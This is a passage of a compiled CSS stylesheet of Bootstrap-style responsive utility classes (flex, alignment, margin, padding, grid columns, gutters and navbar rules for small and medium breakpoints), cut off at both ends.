    display: none;
  }

  .flex-sm-fill {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto;
  }

  .flex-sm-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .flex-sm-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .flex-sm-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }

  .flex-sm-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }

  .flex-sm-grow-0 {
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
  }

  .flex-sm-grow-1 {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }

  .flex-sm-shrink-0 {
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }

  .flex-sm-shrink-1 {
    -ms-flex-negative: 1;
        flex-shrink: 1;
  }

  .flex-sm-wrap {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse;
  }

  .justify-content-sm-start {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .justify-content-sm-end {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }

  .justify-content-sm-center {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .justify-content-sm-between {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }

  .justify-content-sm-around {
    -ms-flex-pack: distribute;
        justify-content: space-around;
  }

  .justify-content-sm-evenly {
    -webkit-box-pack: space-evenly;
        -ms-flex-pack: space-evenly;
            justify-content: space-evenly;
  }

  .align-items-sm-start {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }

  .align-items-sm-end {
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
  }

  .align-items-sm-center {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .align-items-sm-baseline {
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
  }

  .align-items-sm-stretch {
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }

  .align-content-sm-start {
    -ms-flex-line-pack: start;
        align-content: flex-start;
  }

  .align-content-sm-end {
    -ms-flex-line-pack: end;
        align-content: flex-end;
  }

  .align-content-sm-center {
    -ms-flex-line-pack: center;
        align-content: center;
  }

  .align-content-sm-between {
    -ms-flex-line-pack: justify;
        align-content: space-between;
  }

  .align-content-sm-around {
    -ms-flex-line-pack: distribute;
        align-content: space-around;
  }

  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch;
        align-content: stretch;
  }

  .align-self-sm-auto {
    -ms-flex-item-align: auto;
        -ms-grid-row-align: auto;
        align-self: auto;
  }

  .align-self-sm-start {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }

  .align-self-sm-end {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }

  .align-self-sm-center {
    -ms-flex-item-align: center;
        -ms-grid-row-align: center;
        align-self: center;
  }

  .align-self-sm-baseline {
    -ms-flex-item-align: baseline;
        align-self: baseline;
  }

  .align-self-sm-stretch {
    -ms-flex-item-align: stretch;
        -ms-grid-row-align: stretch;
        align-self: stretch;
  }

  .order-sm-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-sm-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-sm-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-sm-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-sm-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-sm-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-sm-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-sm-last {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .m-sm-0 {
    margin: 0;
  }

  .m-sm-1 {
    margin: 5px;
  }

  .m-sm-2 {
    margin: 10px;
  }

  .m-sm-3 {
    margin: 15px;
  }

  .m-sm-4 {
    margin: 20px;
  }

  .m-sm-5 {
    margin: 25px;
  }

  .m-sm-6 {
    margin: 30px;
  }

  .m-sm-7 {
    margin: 35px;
  }

  .m-sm-8 {
    margin: 40px;
  }

  .m-sm-9 {
    margin: 45px;
  }

  .m-sm-10 {
    margin: 50px;
  }

  .m-sm-auto {
    margin: auto;
  }

  .mx-sm-0 {
    margin-right: 0;
    margin-left: 0;
  }

  .mx-sm-1 {
    margin-right: 5px;
    margin-left: 5px;
  }

  .mx-sm-2 {
    margin-right: 10px;
    margin-left: 10px;
  }

  .mx-sm-3 {
    margin-right: 15px;
    margin-left: 15px;
  }

  .mx-sm-4 {
    margin-right: 20px;
    margin-left: 20px;
  }

  .mx-sm-5 {
    margin-right: 25px;
    margin-left: 25px;
  }

  .mx-sm-6 {
    margin-right: 30px;
    margin-left: 30px;
  }

  .mx-sm-7 {
    margin-right: 35px;
    margin-left: 35px;
  }

  .mx-sm-8 {
    margin-right: 40px;
    margin-left: 40px;
  }

  .mx-sm-9 {
    margin-right: 45px;
    margin-left: 45px;
  }

  .mx-sm-10 {
    margin-right: 50px;
    margin-left: 50px;
  }

  .mx-sm-auto {
    margin-right: auto;
    margin-left: auto;
  }

  .my-sm-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  .my-sm-1 {
    margin-top: 5px;
    margin-bottom: 5px;
  }

  .my-sm-2 {
    margin-top: 10px;
    margin-bottom: 10px;
  }

  .my-sm-3 {
    margin-top: 15px;
    margin-bottom: 15px;
  }

  .my-sm-4 {
    margin-top: 20px;
    margin-bottom: 20px;
  }

  .my-sm-5 {
    margin-top: 25px;
    margin-bottom: 25px;
  }

  .my-sm-6 {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .my-sm-7 {
    margin-top: 35px;
    margin-bottom: 35px;
  }

  .my-sm-8 {
    margin-top: 40px;
    margin-bottom: 40px;
  }

  .my-sm-9 {
    margin-top: 45px;
    margin-bottom: 45px;
  }

  .my-sm-10 {
    margin-top: 50px;
    margin-bottom: 50px;
  }

  .my-sm-auto {
    margin-top: auto;
    margin-bottom: auto;
  }

  .mt-sm-0 {
    margin-top: 0;
  }

  .mt-sm-1 {
    margin-top: 5px;
  }

  .mt-sm-2 {
    margin-top: 10px;
  }

  .mt-sm-3 {
    margin-top: 15px;
  }

  .mt-sm-4 {
    margin-top: 20px;
  }

  .mt-sm-5 {
    margin-top: 25px;
  }

  .mt-sm-6 {
    margin-top: 30px;
  }

  .mt-sm-7 {
    margin-top: 35px;
  }

  .mt-sm-8 {
    margin-top: 40px;
  }

  .mt-sm-9 {
    margin-top: 45px;
  }

  .mt-sm-10 {
    margin-top: 50px;
  }

  .mt-sm-auto {
    margin-top: auto;
  }

  .mr-sm-0 {
    margin-right: 0;
  }

  .mr-sm-1 {
    margin-right: 5px;
  }

  .mr-sm-2 {
    margin-right: 10px;
  }

  .mr-sm-3 {
    margin-right: 15px;
  }

  .mr-sm-4 {
    margin-right: 20px;
  }

  .mr-sm-5 {
    margin-right: 25px;
  }

  .mr-sm-6 {
    margin-right: 30px;
  }

  .mr-sm-7 {
    margin-right: 35px;
  }

  .mr-sm-8 {
    margin-right: 40px;
  }

  .mr-sm-9 {
    margin-right: 45px;
  }

  .mr-sm-10 {
    margin-right: 50px;
  }

  .mr-sm-auto {
    margin-right: auto;
  }

  .mb-sm-0 {
    margin-bottom: 0;
  }

  .mb-sm-1 {
    margin-bottom: 5px;
  }

  .mb-sm-2 {
    margin-bottom: 10px;
  }

  .mb-sm-3 {
    margin-bottom: 15px;
  }

  .mb-sm-4 {
    margin-bottom: 20px;
  }

  .mb-sm-5 {
    margin-bottom: 25px;
  }

  .mb-sm-6 {
    margin-bottom: 30px;
  }

  .mb-sm-7 {
    margin-bottom: 35px;
  }

  .mb-sm-8 {
    margin-bottom: 40px;
  }

  .mb-sm-9 {
    margin-bottom: 45px;
  }

  .mb-sm-10 {
    margin-bottom: 50px;
  }

  .mb-sm-auto {
    margin-bottom: auto;
  }

  .ml-sm-0 {
    margin-left: 0;
  }

  .ml-sm-1 {
    margin-left: 5px;
  }

  .ml-sm-2 {
    margin-left: 10px;
  }

  .ml-sm-3 {
    margin-left: 15px;
  }

  .ml-sm-4 {
    margin-left: 20px;
  }

  .ml-sm-5 {
    margin-left: 25px;
  }

  .ml-sm-6 {
    margin-left: 30px;
  }

  .ml-sm-7 {
    margin-left: 35px;
  }

  .ml-sm-8 {
    margin-left: 40px;
  }

  .ml-sm-9 {
    margin-left: 45px;
  }

  .ml-sm-10 {
    margin-left: 50px;
  }

  .ml-sm-auto {
    margin-left: auto;
  }

  .m-sm-n1 {
    margin: -5px;
  }

  .m-sm-n2 {
    margin: -10px;
  }

  .m-sm-n3 {
    margin: -15px;
  }

  .m-sm-n4 {
    margin: -20px;
  }

  .m-sm-n5 {
    margin: -25px;
  }

  .m-sm-n6 {
    margin: -30px;
  }

  .m-sm-n7 {
    margin: -35px;
  }

  .m-sm-n8 {
    margin: -40px;
  }

  .m-sm-n9 {
    margin: -45px;
  }

  .m-sm-n10 {
    margin: -50px;
  }

  .mx-sm-n1 {
    margin-right: -5px;
    margin-left: -5px;
  }

  .mx-sm-n2 {
    margin-right: -10px;
    margin-left: -10px;
  }

  .mx-sm-n3 {
    margin-right: -15px;
    margin-left: -15px;
  }

  .mx-sm-n4 {
    margin-right: -20px;
    margin-left: -20px;
  }

  .mx-sm-n5 {
    margin-right: -25px;
    margin-left: -25px;
  }

  .mx-sm-n6 {
    margin-right: -30px;
    margin-left: -30px;
  }

  .mx-sm-n7 {
    margin-right: -35px;
    margin-left: -35px;
  }

  .mx-sm-n8 {
    margin-right: -40px;
    margin-left: -40px;
  }

  .mx-sm-n9 {
    margin-right: -45px;
    margin-left: -45px;
  }

  .mx-sm-n10 {
    margin-right: -50px;
    margin-left: -50px;
  }

  .my-sm-n1 {
    margin-top: -5px;
    margin-bottom: -5px;
  }

  .my-sm-n2 {
    margin-top: -10px;
    margin-bottom: -10px;
  }

  .my-sm-n3 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  .my-sm-n4 {
    margin-top: -20px;
    margin-bottom: -20px;
  }

  .my-sm-n5 {
    margin-top: -25px;
    margin-bottom: -25px;
  }

  .my-sm-n6 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  .my-sm-n7 {
    margin-top: -35px;
    margin-bottom: -35px;
  }

  .my-sm-n8 {
    margin-top: -40px;
    margin-bottom: -40px;
  }

  .my-sm-n9 {
    margin-top: -45px;
    margin-bottom: -45px;
  }

  .my-sm-n10 {
    margin-top: -50px;
    margin-bottom: -50px;
  }

  .mt-sm-n1 {
    margin-top: -5px;
  }

  .mt-sm-n2 {
    margin-top: -10px;
  }

  .mt-sm-n3 {
    margin-top: -15px;
  }

  .mt-sm-n4 {
    margin-top: -20px;
  }

  .mt-sm-n5 {
    margin-top: -25px;
  }

  .mt-sm-n6 {
    margin-top: -30px;
  }

  .mt-sm-n7 {
    margin-top: -35px;
  }

  .mt-sm-n8 {
    margin-top: -40px;
  }

  .mt-sm-n9 {
    margin-top: -45px;
  }

  .mt-sm-n10 {
    margin-top: -50px;
  }

  .mr-sm-n1 {
    margin-right: -5px;
  }

  .mr-sm-n2 {
    margin-right: -10px;
  }

  .mr-sm-n3 {
    margin-right: -15px;
  }

  .mr-sm-n4 {
    margin-right: -20px;
  }

  .mr-sm-n5 {
    margin-right: -25px;
  }

  .mr-sm-n6 {
    margin-right: -30px;
  }

  .mr-sm-n7 {
    margin-right: -35px;
  }

  .mr-sm-n8 {
    margin-right: -40px;
  }

  .mr-sm-n9 {
    margin-right: -45px;
  }

  .mr-sm-n10 {
    margin-right: -50px;
  }

  .mb-sm-n1 {
    margin-bottom: -5px;
  }

  .mb-sm-n2 {
    margin-bottom: -10px;
  }

  .mb-sm-n3 {
    margin-bottom: -15px;
  }

  .mb-sm-n4 {
    margin-bottom: -20px;
  }

  .mb-sm-n5 {
    margin-bottom: -25px;
  }

  .mb-sm-n6 {
    margin-bottom: -30px;
  }

  .mb-sm-n7 {
    margin-bottom: -35px;
  }

  .mb-sm-n8 {
    margin-bottom: -40px;
  }

  .mb-sm-n9 {
    margin-bottom: -45px;
  }

  .mb-sm-n10 {
    margin-bottom: -50px;
  }

  .ml-sm-n1 {
    margin-left: -5px;
  }

  .ml-sm-n2 {
    margin-left: -10px;
  }

  .ml-sm-n3 {
    margin-left: -15px;
  }

  .ml-sm-n4 {
    margin-left: -20px;
  }

  .ml-sm-n5 {
    margin-left: -25px;
  }

  .ml-sm-n6 {
    margin-left: -30px;
  }

  .ml-sm-n7 {
    margin-left: -35px;
  }

  .ml-sm-n8 {
    margin-left: -40px;
  }

  .ml-sm-n9 {
    margin-left: -45px;
  }

  .ml-sm-n10 {
    margin-left: -50px;
  }

  .p-sm-0 {
    padding: 0;
  }

  .p-sm-1 {
    padding: 5px;
  }

  .p-sm-2 {
    padding: 10px;
  }

  .p-sm-3 {
    padding: 15px;
  }

  .p-sm-4 {
    padding: 20px;
  }

  .p-sm-5 {
    padding: 25px;
  }

  .p-sm-6 {
    padding: 30px;
  }

  .p-sm-7 {
    padding: 35px;
  }

  .p-sm-8 {
    padding: 40px;
  }

  .p-sm-9 {
    padding: 45px;
  }

  .p-sm-10 {
    padding: 50px;
  }

  .px-sm-0 {
    padding-right: 0;
    padding-left: 0;
  }

  .px-sm-1 {
    padding-right: 5px;
    padding-left: 5px;
  }

  .px-sm-2 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .px-sm-3 {
    padding-right: 15px;
    padding-left: 15px;
  }

  .px-sm-4 {
    padding-right: 20px;
    padding-left: 20px;
  }

  .px-sm-5 {
    padding-right: 25px;
    padding-left: 25px;
  }

  .px-sm-6 {
    padding-right: 30px;
    padding-left: 30px;
  }

  .px-sm-7 {
    padding-right: 35px;
    padding-left: 35px;
  }

  .px-sm-8 {
    padding-right: 40px;
    padding-left: 40px;
  }

  .px-sm-9 {
    padding-right: 45px;
    padding-left: 45px;
  }

  .px-sm-10 {
    padding-right: 50px;
    padding-left: 50px;
  }

  .py-sm-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  .py-sm-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .py-sm-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .py-sm-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .py-sm-4 {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .py-sm-5 {
    padding-top: 25px;
    padding-bottom: 25px;
  }

  .py-sm-6 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .py-sm-7 {
    padding-top: 35px;
    padding-bottom: 35px;
  }

  .py-sm-8 {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .py-sm-9 {
    padding-top: 45px;
    padding-bottom: 45px;
  }

  .py-sm-10 {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .pt-sm-0 {
    padding-top: 0;
  }

  .pt-sm-1 {
    padding-top: 5px;
  }

  .pt-sm-2 {
    padding-top: 10px;
  }

  .pt-sm-3 {
    padding-top: 15px;
  }

  .pt-sm-4 {
    padding-top: 20px;
  }

  .pt-sm-5 {
    padding-top: 25px;
  }

  .pt-sm-6 {
    padding-top: 30px;
  }

  .pt-sm-7 {
    padding-top: 35px;
  }

  .pt-sm-8 {
    padding-top: 40px;
  }

  .pt-sm-9 {
    padding-top: 45px;
  }

  .pt-sm-10 {
    padding-top: 50px;
  }

  .pr-sm-0 {
    padding-right: 0;
  }

  .pr-sm-1 {
    padding-right: 5px;
  }

  .pr-sm-2 {
    padding-right: 10px;
  }

  .pr-sm-3 {
    padding-right: 15px;
  }

  .pr-sm-4 {
    padding-right: 20px;
  }

  .pr-sm-5 {
    padding-right: 25px;
  }

  .pr-sm-6 {
    padding-right: 30px;
  }

  .pr-sm-7 {
    padding-right: 35px;
  }

  .pr-sm-8 {
    padding-right: 40px;
  }

  .pr-sm-9 {
    padding-right: 45px;
  }

  .pr-sm-10 {
    padding-right: 50px;
  }

  .pb-sm-0 {
    padding-bottom: 0;
  }

  .pb-sm-1 {
    padding-bottom: 5px;
  }

  .pb-sm-2 {
    padding-bottom: 10px;
  }

  .pb-sm-3 {
    padding-bottom: 15px;
  }

  .pb-sm-4 {
    padding-bottom: 20px;
  }

  .pb-sm-5 {
    padding-bottom: 25px;
  }

  .pb-sm-6 {
    padding-bottom: 30px;
  }

  .pb-sm-7 {
    padding-bottom: 35px;
  }

  .pb-sm-8 {
    padding-bottom: 40px;
  }

  .pb-sm-9 {
    padding-bottom: 45px;
  }

  .pb-sm-10 {
    padding-bottom: 50px;
  }

  .pl-sm-0 {
    padding-left: 0;
  }

  .pl-sm-1 {
    padding-left: 5px;
  }

  .pl-sm-2 {
    padding-left: 10px;
  }

  .pl-sm-3 {
    padding-left: 15px;
  }

  .pl-sm-4 {
    padding-left: 20px;
  }

  .pl-sm-5 {
    padding-left: 25px;
  }

  .pl-sm-6 {
    padding-left: 30px;
  }

  .pl-sm-7 {
    padding-left: 35px;
  }

  .pl-sm-8 {
    padding-left: 40px;
  }

  .pl-sm-9 {
    padding-left: 45px;
  }

  .pl-sm-10 {
    padding-left: 50px;
  }

  .text-sm-left {
    text-align: left;
  }

  .text-sm-right {
    text-align: right;
  }

  .text-sm-center {
    text-align: center;
  }
}
@media (max-width: 767px) {
  .container-sm {
    padding-right: 15px;
    padding-left: 15px;
  }

  .container {
    padding-right: 15px;
    padding-left: 15px;
  }
}
@media (min-width: 768px) {
  .container-md {
    max-width: 738px;
  }

  .container-sm {
    max-width: 738px;
  }

  .container {
    max-width: 738px;
  }

  .col-md {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
  }

  .row-cols-md-auto > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .row-cols-md-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-md-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-md-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .row-cols-md-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-md-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-md-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-md-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .col-md-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 8.3333333333%;
  }

  .col-md-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-md-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .col-md-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .col-md-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 41.6666666667%;
  }

  .col-md-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .col-md-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 58.3333333333%;
  }

  .col-md-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 66.6666666667%;
  }

  .col-md-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 75%;
  }

  .col-md-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 83.3333333333%;
  }

  .col-md-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 91.6666666667%;
  }

  .col-md-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .offset-md-0 {
    margin-left: 0;
  }

  .offset-md-1 {
    margin-left: 8.3333333333%;
  }

  .offset-md-2 {
    margin-left: 16.6666666667%;
  }

  .offset-md-3 {
    margin-left: 25%;
  }

  .offset-md-4 {
    margin-left: 33.3333333333%;
  }

  .offset-md-5 {
    margin-left: 41.6666666667%;
  }

  .offset-md-6 {
    margin-left: 50%;
  }

  .offset-md-7 {
    margin-left: 58.3333333333%;
  }

  .offset-md-8 {
    margin-left: 66.6666666667%;
  }

  .offset-md-9 {
    margin-left: 75%;
  }

  .offset-md-10 {
    margin-left: 83.3333333333%;
  }

  .offset-md-11 {
    margin-left: 91.6666666667%;
  }

  .g-md-0 {
    --bs-gutter-x: 0;
    --bs-gutter-y: 0;
  }

  .gx-md-0 {
    --bs-gutter-x: 0;
  }

  .gy-md-0 {
    --bs-gutter-y: 0;
  }

  .g-md-1 {
    --bs-gutter-x: 5px;
    --bs-gutter-y: 5px;
  }

  .gx-md-1 {
    --bs-gutter-x: 5px;
  }

  .gy-md-1 {
    --bs-gutter-y: 5px;
  }

  .g-md-2 {
    --bs-gutter-x: 10px;
    --bs-gutter-y: 10px;
  }

  .gx-md-2 {
    --bs-gutter-x: 10px;
  }

  .gy-md-2 {
    --bs-gutter-y: 10px;
  }

  .g-md-3 {
    --bs-gutter-x: 15px;
    --bs-gutter-y: 15px;
  }

  .gx-md-3 {
    --bs-gutter-x: 15px;
  }

  .gy-md-3 {
    --bs-gutter-y: 15px;
  }

  .g-md-4 {
    --bs-gutter-x: 20px;
    --bs-gutter-y: 20px;
  }

  .gx-md-4 {
    --bs-gutter-x: 20px;
  }

  .gy-md-4 {
    --bs-gutter-y: 20px;
  }

  .g-md-5 {
    --bs-gutter-x: 25px;
    --bs-gutter-y: 25px;
  }

  .gx-md-5 {
    --bs-gutter-x: 25px;
  }

  .gy-md-5 {
    --bs-gutter-y: 25px;
  }

  .g-md-6 {
    --bs-gutter-x: 30px;
    --bs-gutter-y: 30px;
  }

  .gx-md-6 {
    --bs-gutter-x: 30px;
  }

  .gy-md-6 {
    --bs-gutter-y: 30px;
  }

  .g-md-7 {
    --bs-gutter-x: 35px;
    --bs-gutter-y: 35px;
  }

  .gx-md-7 {
    --bs-gutter-x: 35px;
  }

  .gy-md-7 {
    --bs-gutter-y: 35px;
  }

  .g-md-8 {
    --bs-gutter-x: 40px;
    --bs-gutter-y: 40px;
  }

  .gx-md-8 {
    --bs-gutter-x: 40px;
  }

  .gy-md-8 {
    --bs-gutter-y: 40px;
  }

  .g-md-9 {
    --bs-gutter-x: 45px;
    --bs-gutter-y: 45px;
  }

  .gx-md-9 {
    --bs-gutter-x: 45px;
  }

  .gy-md-9 {
    --bs-gutter-y: 45px;
  }

  .g-md-10 {
    --bs-gutter-x: 50px;
    --bs-gutter-y: 50px;
  }

  .gx-md-10 {
    --bs-gutter-x: 50px;
  }

  .gy-md-10 {
    --bs-gutter-y: 50px;
  }

  .dropdown-menu-md-left {
    right: auto;
    left: 0;
  }

  .dropdown-menu-md-right {
    right: 0;
    left: auto;
  }

  .navbar-expand-md {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-md .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 8px;
    padding-left: 8px;
  }
  .navbar-expand-md .navbar-collapse {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .navbar-expand-md .navbar-toggler {
    display: none;
  }

  .list-group-horizontal-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .list-group-horizontal-md > .list-group-item:first-child {
    border-bottom-left-radius: 4px;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item:last-child {
    border-top-right-radius: 4px;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
  .list-group-horizontal-md > .list-group-item.active {
    margin-top: 0;
  }

  .sticky-md-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }

  .float-md-left {
    float: left;
  }

  .float-md-right {
    float: right;
  }

  .float-md-none {
    float: none;
  }

  .d-md-inline {
    display: inline;
  }

  .d-md-inline-block {
    display: inline-block;
  }

  .d-md-block {
    display: block;
  }

  .d-md-table {
    display: table;
  }

  .d-md-table-row {
    display: table-row;
  }

  .d-md-table-cell {
    display: table-cell;
  }

  .d-md-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .d-md-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }

  .d-md-none {
    display: none;
  }

  .flex-md-fill {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto;
  }

  .flex-md-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .flex-md-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .flex-md-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }

  .flex-md-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }

  .flex-md-grow-0 {
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
  }

  .flex-md-grow-1 {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }

  .flex-md-shrink-0 {
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }

  .flex-md-shrink-1 {
    -ms-flex-negative: 1;
        flex-shrink: 1;
  }

  .flex-md-wrap {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .flex-md-nowrap {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse;
  }

  .justify-content-md-start {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .justify-content-md-end {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }

  .justify-content-md-center {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .justify-content-md-between {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }

  .justify-content-md-around {
    -ms-flex-pack: distribute;
        justify-content: space-around;
  }

  .justify-content-md-evenly {
    -webkit-box-pack: space-evenly;
        -ms-flex-pack: space-evenly;
            justify-content: space-evenly;
  }

  .align-items-md-start {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }

  .align-items-md-end {
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
  }

  .align-items-md-center {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .align-items-md-baseline {
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
  }

  .align-items-md-stretch {
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }

  .align-content-md-start {
    -ms-flex-line-pack: start;
        align-content: flex-start;
  }

  .align-content-md-end {
    -ms-flex-line-pack: end;
        align-content: flex-end;
  }

  .align-content-md-center {
    -ms-flex-line-pack: center;
        align-content: center;
  }

  .align-content-md-between {
    -ms-flex-line-pack: justify;
        align-content: space-between;
  }

  .align-content-md-around {
    -ms-flex-line-pack: distribute;
        align-content: space-around;
  }

  .align-content-md-stretch {
    -ms-flex-line-pack: stretch;
        align-content: stretch;
  }

  .align-self-md-auto {
    -ms-flex-item-align: auto;
        -ms-grid-row-align: auto;
        align-self: auto;
  }

  .align-self-md-start {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }

  .align-self-md-end {
    -ms-flex-item-align: end;
        align-self: flex-end;
